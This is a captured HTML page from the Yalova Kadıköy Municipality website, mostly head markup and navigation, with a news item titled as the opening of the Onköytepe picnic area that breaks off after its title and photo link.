

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yalova-kadikoy.bel.tr/proje/onkoytepe-piknik-alani-hizmete-acildi/2
body_size: 10802
content:
<!DOCTYPE html>
<html lang="tr">

<head>
                <link rel="icon" type="image/svg" href="/upload/temelbilgiler/1736413226.png" />
<meta name="theme-color" content="#294a77">
<meta name="robots" content="index, follow" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="revisit-after" content="1 days">
<meta name="author" content="Yalova Kadıköy Belediyesi">
<meta name="language" content="Turkish">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.3.2/css/bootstrap.min.css"
    integrity="sha512-b2QcS5SsA8tZodcDtGRELiGv5SaKSk1vDHDaQRda0htPYWZ6046lr3kJ5bAAQdpV2mmA/4v0wQF9MyU6/pDIAg==" crossorigin="anonymous"
    referrerpolicy="no-referrer" />
<link rel="stylesheet" href="https://yalova-kadikoy.bel.tr/assets/css/custom.css" type="text/css" />
<link rel="stylesheet" href="https://yalova-kadikoy.bel.tr/assets/css/index.css?1337" type="text/css" />
<link rel="stylesheet" href="https://yalova-kadikoy.bel.tr/assets/css/pages.css" type="text/css" />

<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Bebas+Neue">
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css">
<!-- Owl Carousel CSS -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">

<!-- Owl Carousel JS -->
<script src="https://yalova-kadikoy.bel.tr/assets/js/fullcalendar.js"></script>
<link href="https://yalova-kadikoy.bel.tr/assets/newassets/css/style.css" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.3.2/swiper-bundle.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"
    integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA==" crossorigin="anonymous"
    referrerpolicy="no-referrer" />
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css"
    type="text/css" />
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@200;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Licorice&display=swap" rel="stylesheet">
<script src='https://hCaptcha.com/1/api.js' async defer></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/gh/manucaralmo/GlowCookies@3.1.6/src/glowCookies.min.js"></script>

        <title>ONKÖYTEPE PİKNİK ALANI HİZMETE AÇILDI | T.C. Yalova Kadıköy Belediyesi Resmi İnternet Sitesi</title>
    <meta name="description" content="Yalova Kadıköy Belediyesi ONKÖYTEPE PİKNİK ALANI HİZMETE AÇILDI">
    <meta name="keywords" content="Yalova Kadıköy Belediyesi ONKÖYTEPE PİKNİK ALANI HİZMETE AÇILDI, Kadıköy Belediyesi, kadıköy, yalova kadıköy">
</head>

<body class="stretched">
    <div class="loading">
    <img src="/assets/img/beyazlogo.svg" style="max-height:7rem;max-width: 70vw;">
    <img class="background_loading_image" src="/assets/img/rose.svg">
    <div class='uil-ring-css' style='transform:scale(0.79);'>
        <div></div>
    </div>
    <div>
        <div class="wave"></div>
        <div class="wave"></div>
        <div class="wave"></div>
    </div>
</div>
        <header class="main-header header-style-four">
    <div class="header-top">
        <div class="inner-container">
            <div class="top-left">
                <ul class="list-style-one light">
                    <li><i class="fa fa-phone"></i> <a href="tel:(0226) 833 85 70">(0226) 833 85 70</a>
                    </li>
                    <li><i class="fa fa-envelope"></i> <a
                            href="mailto:info@yalova-kadikoy.bel.tr">info@yalova-kadikoy.bel.tr</a></li>
                    <li><i class="fa fa-map-marker-alt"style="color:#da2424"></i> <a style="color:#da2424"
                            target="_blank" href="https://e-hizmet.yalova-kadikoy.bel.tr/#/home">E-Belediye</a></li>
                    <li><i class="fa fa-clock"></i> <a target="_blank"href="http://kbs.yalova-kadikoy.bel.tr/?sistem=kent_rehberi">Kent Rehberi</a>
                    </li>
                </ul>
            </div>
            <div class="top-right">
                <ul class="social-icon-one">
                    <li><a href="https://www.facebook.com/77kadikoybelediyesi"><span class="fab fa-facebook"></span></a></li>
                    <li><a href="https://www.instagram.com/77kadikoybelediyesi"><span class="fab fa-instagram"></span></a></li>
                    <li><a href="#!"><i class="fa-brands fa-x-twitter"></i></a></li>

                </ul>
            </div>
        </div>
    </div>
    <div class="header-lower">
        <div class="main-box">
            <div class="logo-box">
                <div class="logo">
                    <a href="https://yalova-kadikoy.bel.tr">
                        <img style="width: 12rem" src="/upload/temelbilgiler/1736413226.png" alt=""
                            title="Digicod">
                    </a>
                </div>
            </div>
            <div class="nav-outer">
                <nav class="nav main-menu">
                    <ul class="navigation">
                        <li><a href="https://yalova-kadikoy.bel.tr">ANASAYFA</a></li>
                        <li><a href="#" onclick="toggleMayorTab();">BAŞKAN</a></li>
                                                    <li class="dropdown"><a href="#">KURUMSAL</a>
                                                                    <ul>
                                                                                                                                    <li><a href="https://yalova-kadikoy.bel.tr/baskanyardimcilari"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Başkan Yardımcıları</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/meclisuyeleri"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Meclis Üyeleri</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/mudurlukler"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Müdürlükler</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/mecliskararlari"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Meclis Kararları</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/encumenler"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Encümenler</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/eskibaskanlar"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Eski Başkanlar</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/sayfa/misyon-ve-vizyon"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Misyon ve Vizyon</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/sayfa/organizasyon-semasi"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Organizasyon Şeması</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/sayfa/kvkk"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        KVKK</a></li>
                                                                                    
                                    </ul>
                                                            </li>
                                                    <li class="dropdown"><a href="#">KADIKÖY</a>
                                                                    <ul>
                                                                                                                                    <li><a href="https://yalova-kadikoy.bel.tr/sayfa/tarihi"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Kadıköy Tarihi</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/milletvekillerimiz"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Milletvekillerimiz</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/muhtarliklar"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Muhtarlıklar</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/mbs"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Mezarlık Bilgi Sistemi</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/kardes-sehirlerimiz"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Kardeş Şehirlerimiz</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/yararli-linkler/kamu-kuruluslari/1"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Yararlı Linkler</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/nikah-dugun"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Düğün &amp; Nikah</a></li>
                                                                                    
                                    </ul>
                                                            </li>
                                                    <li class="dropdown"><a href="#">GÜNCEL</a>
                                                                    <ul>
                                                                                                                                    <li><a href="https://yalova-kadikoy.bel.tr/haberler"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Haberler</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/duyurular"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Duyurular</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/etkinlikler"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Etkinlikler</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/ihaleler"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        İhaleler</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/fotograflar"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Fotoğraflar</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/videolarkategori"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Videolar</a></li>
                                                                                    
                                    </ul>
                                                            </li>
                                                    <li class="dropdown"><a href="#">FAALİYET</a>
                                                                    <ul>
                                                                                                                                    <li><a href="https://yalova-kadikoy.bel.tr/faaliyet-raporlari"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Faaliyet Raporları</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/sayfa/mali-durum-raporlari"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Mali Durum</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/sayfa/stratejik-plan"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Stratejik Plan</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/videolar/kamu-spotu/1"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Kamu Spotu</a></li>
                                                                                    
                                    </ul>
                                                            </li>
                                                    <li class="dropdown"><a href="#">PROJELER</a>
                                                                    <ul>
                                                                                                                                    <li><a href="https://yalova-kadikoy.bel.tr/projelerimiz/tamamlanan-projeler/1"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Tamamlanan Projeler</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/projelerimiz/devam-eden-projeler/2"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Devam Eden Projeler</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/projelerimiz/planlanan-projeler/3"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Planlanan Projeler</a></li>
                                                                                    
                                    </ul>
                                                            </li>
                                                    <li class="dropdown"><a href="#">HİZMETLER</a>
                                                                    <ul>
                                                                                                                                    <li><a href="https://yalova-kadikoy.bel.tr/sayfa/basvuru-kilavuzlari"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Başvuru Kılavuzları</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/sayfa/hizmet-rehberi"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Hizmet Rehberi</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/sayfa/hizmet-standartlari"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Hizmet Standartları</a></li>
                                                                                    
                                    </ul>
                                                            </li>
                                                    <li class="dropdown"><a href="#">İLETİŞİM</a>
                                                                    <ul>
                                                                                                                                    <li><a href="https://yalova-kadikoy.bel.tr/iletisim"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Bize Ulaşın</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/bilgiedinme"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Bilgi Edinme</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/istekveoneri"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        İstek ve Öneri</a></li>
                                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/sss"><i
                                                            class="bi bi-arrow-right responsive-icon"></i>
                                                        Sıkça Sorulan Sorular</a></li>
                                                                                    
                                    </ul>
                                                            </li>
                                            </ul>
                </nav>
                <div class="outer-box">
                    <button class="ui-btn search-btn">
                        <i class="icon fa fa-search"></i>
                    </button>
                    <button onclick="openNavDesktop()" class="ui-btn ui-btn toggle-hidden-bar">
                        <span class="line"></span>
                        <span class="line"></span>
                    </button>
                    <div class="mobile-nav-toggler">
                        <i style="color: #000" class="fa-solid fa-bars"></i><span class="icon lnr-icon-bars"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobile-menu">
        <div class="menu-backdrop"></div>
        <nav class="menu-box">
            <div class="upper-box">
                <div class="nav-logo"><a href="https://yalova-kadikoy.bel.tr"><img
                            src="/upload/temelbilgiler/1736413226.png"></a>
                </div>
                <div class="close-btn"><i class="icon fa fa-times"></i></div>
            </div>
            <ul class="navigation clearfix">
            </ul>
            <ul class="social-links">
                <li><a href="#!"><i class="fa-brands fa-x-twitter"></i></a></li>
                <li><a href="https://www.facebook.com/77kadikoybelediyesi"><i class="fab fa-facebook-f"></i></a></li>
                <li><a href="https://www.instagram.com/77kadikoybelediyesi"><i class="fab fa-instagram"></i></a></li>
            </ul>
        </nav>
    </div>
    <div class="search-popup">
        <span class="search-back-drop"></span>
        <button class="close-search"><span class="fa fa-times"></span></button>
        <div class="search-inner">
            <form action="https://yalova-kadikoy.bel.tr/arama" method="GET">
                <input type="hidden" name="_token" value="JlJ50vu3GG1pir3cw01sXGVoMtDbYZBCB24PVRba" autocomplete="off">                <div class="form-group">
                    <input type="text" name="keyword" value="" placeholder="Haber ve duyuru ara...">
                    <button type="submit"><i class="fa fa-search"></i></button>
                </div>
            </form>
        </div>
        <div class="marquee-section first_section">
    <div class="marquee-div fist">
        <div class="marquee">HABER ARA &bull; Yalova Kadıköy Belediyesi &bull; YENİ BİNANIN KAZIKLARI ÇAKILIYOR &bull;
            Merkez Mahallesi Atatürk Caddesi No:33 Kadıköy/Merkez/YALOVA &bull;  Belediye Başkanı Yılmaz Tavşan &bull; Daha
            fazlası.. &bull; DUYURU ARA &bull; Yalova Kadıköy Belediyesi &bull; 2019 YILI KURUMSAL MALİ DURUM VE BEKLENTİLER RAPORU &bull;
            Merkez Mahallesi Atatürk Caddesi No:33 Kadıköy/Merkez/YALOVA &bull;  Belediye Başkanı Yılmaz Tavşan &bull; Daha
            fazlası.. &bull;</div>
    </div>
</div>
<div class="marquee-section second_section">
    <h4 class="title fw-bold searc_modal_title">Arama Önerileri</h4>
    <div class="marquee-div second">
        <div class="marquee">İmar planları &bull; Kadıköy'de gezilecek yerler &bull; Kadıköy nüfusu kaç? &bull;
            Kadıköy etkinlikleri &bull;</div>
    </div>
</div>    </div>
    <div class="sticky-header">
        <div class="auto-container">
            <div class="inner-container">
                <div class="logo">
                    <a href="https://yalova-kadikoy.bel.tr" title="">
                        <img style="width:12rem" src="/upload/temelbilgiler/1736413226.png" alt=""
                            title="">
                    </a>
                </div>
                <div class="nav-outer">
                    <nav class="main-menu">
                        <div class="navbar-collapse show collapse clearfix">
                            <ul class="navigation clearfix">
                                <li style="    margin-top: 8px;" class="dropdown"><a
                                        href="#!"><i
                                            class="fa-brands fa-x-twitter"></i></a></li>
                                <li style="    margin-top: 8px;" class="dropdown"><a
                                        href="https://www.facebook.com/77kadikoybelediyesi"><i class="fab fa-facebook-f"></i></a>
                                </li>
                                <li style="    margin-top: 8px;" class="dropdown"><a
                                        href="https://www.instagram.com/77kadikoybelediyesi"><i class="fab fa-instagram"></i></a>
                                </li>
                                <li class="dropdown"><a href="https://e-hizmet.yalova-kadikoy.bel.tr/#/home">E-Belediye</a></li>
                                <li class="dropdown"><a href="https://bulutkbs.gov.tr/Rehber/#/app?30720848">Kent
                                        Bilgi Sistemi</a></li>
                                <li class="dropdown"><a class="ui-btn search-btn"> <i
                                            class="icon fa fa-search"></i></a></li>
                                <li class="dropdown"><a style="font-size: 25px;" onclick="openNavDesktop()"><i
                                            class="fa-solid fa-bars"></i></a></li>
                            </ul>
                        </div>
                    </nav>
                    <div class="mobile-nav-toggler"><span class="icon lnr-icon-bars"><i style="color: #000"
                                class="fa-solid fa-bars"></i></span></div>
                </div>
            </div>
        </div>
    </div>
    <div class="hidden-bar-back-drop"></div>
    <nav class="mobile-nav" role="navigation" style="z-index: 999999; max-width: 40%">
        <div class="mobile-nav__wrapper">
            <div class="mobile-nav__header">
                <div class="mobile-nav__header-body">
                    <div class="mobile-nav__header-logo">
                        <a href="#">Menü</a>
                    </div>
                    <button class="mobile-nav__close nav--toggle is-close" onclick="closeNavDesktop();"
                        aria-controls="MobileNavToggle">
                        <span class="icon"><svg aria-hidden="true" focusable="false" data-prefix="fal"
                                data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 320 512" class="svg-inline--fa fa-times">
                                <path fill="currentColor"
                                    d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"
                                    class=""></path>
                            </svg></span>
                    </button>
                </div>
            </div>
            <div class="mobile-nav__content">
                <ul id="dropdown">
                    <li class="11">
                        <a onclick="toggleMayorTab()" class="link">
                            <span class="asidetext">BAŞKAN</span>
                            <span class="icon mobile-nav__plus"><i class="fas fa-arrow-right"></i></span></a>
                    </li>
                                            <li class="0">
                            <a onclick="MenuAcDesktop(0)" class="link">
                                <span class="asidetext">KURUMSAL</span>
                                <span class="icon mobile-nav__plus"><i class="fas fa-arrow-right"></i></span></a>
                                                            <ul class="mobile-nav__sub">
                                                                                                                        <li><a href="https://yalova-kadikoy.bel.tr/baskanyardimcilari">Başkan Yardımcıları</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/meclisuyeleri">Meclis Üyeleri</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/mudurlukler">Müdürlükler</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/mecliskararlari">Meclis Kararları</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/encumenler">Encümenler</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/eskibaskanlar">Eski Başkanlar</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/sayfa/misyon-ve-vizyon">Misyon ve Vizyon</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/sayfa/organizasyon-semasi">Organizasyon Şeması</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/sayfa/kvkk">KVKK</a></li>
                                                                                                            </ul>
                                                    </li>
                                            <li class="1">
                            <a onclick="MenuAcDesktop(1)" class="link">
                                <span class="asidetext">KADIKÖY</span>
                                <span class="icon mobile-nav__plus"><i class="fas fa-arrow-right"></i></span></a>
                                                            <ul class="mobile-nav__sub">
                                                                                                                        <li><a href="https://yalova-kadikoy.bel.tr/sayfa/tarihi">Kadıköy Tarihi</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/milletvekillerimiz">Milletvekillerimiz</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/muhtarliklar">Muhtarlıklar</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/mbs">Mezarlık Bilgi Sistemi</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/kardes-sehirlerimiz">Kardeş Şehirlerimiz</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/yararli-linkler/kamu-kuruluslari/1">Yararlı Linkler</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/nikah-dugun">Düğün &amp; Nikah</a></li>
                                                                                                            </ul>
                                                    </li>
                                            <li class="2">
                            <a onclick="MenuAcDesktop(2)" class="link">
                                <span class="asidetext">GÜNCEL</span>
                                <span class="icon mobile-nav__plus"><i class="fas fa-arrow-right"></i></span></a>
                                                            <ul class="mobile-nav__sub">
                                                                                                                        <li><a href="https://yalova-kadikoy.bel.tr/haberler">Haberler</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/duyurular">Duyurular</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/etkinlikler">Etkinlikler</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/ihaleler">İhaleler</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/fotograflar">Fotoğraflar</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/videolarkategori">Videolar</a></li>
                                                                                                            </ul>
                                                    </li>
                                            <li class="3">
                            <a onclick="MenuAcDesktop(3)" class="link">
                                <span class="asidetext">FAALİYET</span>
                                <span class="icon mobile-nav__plus"><i class="fas fa-arrow-right"></i></span></a>
                                                            <ul class="mobile-nav__sub">
                                                                                                                        <li><a href="https://yalova-kadikoy.bel.tr/faaliyet-raporlari">Faaliyet Raporları</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/sayfa/mali-durum-raporlari">Mali Durum</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/sayfa/stratejik-plan">Stratejik Plan</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/videolar/kamu-spotu/1">Kamu Spotu</a></li>
                                                                                                            </ul>
                                                    </li>
                                            <li class="4">
                            <a onclick="MenuAcDesktop(4)" class="link">
                                <span class="asidetext">PROJELER</span>
                                <span class="icon mobile-nav__plus"><i class="fas fa-arrow-right"></i></span></a>
                                                            <ul class="mobile-nav__sub">
                                                                                                                        <li><a href="https://yalova-kadikoy.bel.tr/projelerimiz/tamamlanan-projeler/1">Tamamlanan Projeler</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/projelerimiz/devam-eden-projeler/2">Devam Eden Projeler</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/projelerimiz/planlanan-projeler/3">Planlanan Projeler</a></li>
                                                                                                            </ul>
                                                    </li>
                                            <li class="5">
                            <a onclick="MenuAcDesktop(5)" class="link">
                                <span class="asidetext">HİZMETLER</span>
                                <span class="icon mobile-nav__plus"><i class="fas fa-arrow-right"></i></span></a>
                                                            <ul class="mobile-nav__sub">
                                                                                                                        <li><a href="https://yalova-kadikoy.bel.tr/sayfa/basvuru-kilavuzlari">Başvuru Kılavuzları</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/sayfa/hizmet-rehberi">Hizmet Rehberi</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/sayfa/hizmet-standartlari">Hizmet Standartları</a></li>
                                                                                                            </ul>
                                                    </li>
                                            <li class="6">
                            <a onclick="MenuAcDesktop(6)" class="link">
                                <span class="asidetext">İLETİŞİM</span>
                                <span class="icon mobile-nav__plus"><i class="fas fa-arrow-right"></i></span></a>
                                                            <ul class="mobile-nav__sub">
                                                                                                                        <li><a href="https://yalova-kadikoy.bel.tr/iletisim">Bize Ulaşın</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/bilgiedinme">Bilgi Edinme</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/istekveoneri">İstek ve Öneri</a></li>
                                                                                                                                                                <li><a href="https://yalova-kadikoy.bel.tr/sss">Sıkça Sorulan Sorular</a></li>
                                                                                                            </ul>
                                                    </li>
                                        <li class="12">
                        <a href="#" class="link">
                            <span class="asidetext">E-BELEDİYE</span>
                            <span class="icon mobile-nav__plus"><i class="fas fa-arrow-right"></i></span></a>
                    </li>
                </ul>
            </div>
        </div>
        <div class="mobile-nav__footer d-flex">
            <a href="https://www.facebook.com/77kadikoybelediyesi" target="_blank"><i class="fab fa-facebook-f"></i></a>
            <a href="#!" target="_blank"><svg xmlns="http://www.w3.org/2000/svg"
                    width="16" height="16" fill="currentColor" class="bi bi-twitter-x" viewBox="0 0 16 16">
                    <path
                        d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865l8.875 11.633Z" />
                </svg></a>
            <a href="https://www.instagram.com/77kadikoybelediyesi" target="_blank"><i class="fab fa-instagram"></i></a>
            <a href="mailto:info@yalova-kadikoy.bel.tr"><i class="far fa-envelope"></i></a>
            <a href="tel:(0226)8338570"><i class="fas fa-phone-volume"></i></a>
        </div>
    </nav>
</header>
    <div class="inner-page__wrapper">
        <div class="container">
            <div class="inner-page__row row">
                <div class="col-article">
                    <div class="inner-page__content">
                            <div id="content">
         <div class="page-content__header">
        <h2 class="title" style="width:100%;">ONKÖYTEPE PİKNİK ALANI HİZMETE AÇILDI</h2>
    </div>
        <a class="fancy tmerkezfoto" href="https://yalova-kadikoy.bel.tr/upload/projeler/cQXxdeZdf8i8ysa.jpg">
            <img style="width: 45%;height: auto;float: left;margin-right: 20px ; margin-bottom:20px" class="align-left" src="https://yalova-kadikoy.bel.tr/upload/projeler/cQXxdeZdf8i8ysa.jpg" alt="ONKÖYTEPE PİKNİK ALANI HİZMETE AÇILDI">
